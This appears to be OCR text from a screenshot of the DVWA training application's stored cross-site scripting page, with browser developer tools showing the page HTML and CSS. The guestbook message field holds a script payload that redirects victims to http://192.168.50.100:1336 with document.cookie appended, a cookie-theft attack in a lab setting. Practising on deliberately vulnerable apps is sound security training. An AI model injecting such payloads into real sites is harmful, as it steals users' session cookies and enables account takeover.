 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
test1
Message *
<script>window.location='http://192.168.50.100:1336
/cookie='+document.cookie</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
Search HTML
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org
/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"> scroll
<head></head>
<body class="home"> overflow
<div id="container">
<div id="header"></div>
<div id="main_menu"></div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form method="post" name="guestform" onsubmit="return
validate_form(this)"> event
<table width="550" cellspacing="1" cellpadding="2" border="0">
<tbody>
<tr></tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3"
maxlength="400"></textarea>
</td>
<tr></tr>
n_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter Styles
:hov .cls
element {
inline
}
input, textarea, select {
main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body {
main.css:141
font-size: 13px;
}
Inherited from div#container
div#container {
main.css:118
font-size: 13px;
}
Inherited from body
body {
main.css:1
color: #2f2f2f;
font: 12px/15px Arial, Helvetica, sans-serif;
}
Layout
Computed
Changes
Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin
1
border
2
padding
2
0 2 2 412×45 2 2 0
2
2
1
420×53
static
Box Model Properties
box-sizing content-box
display inline-block
float none
line-height normal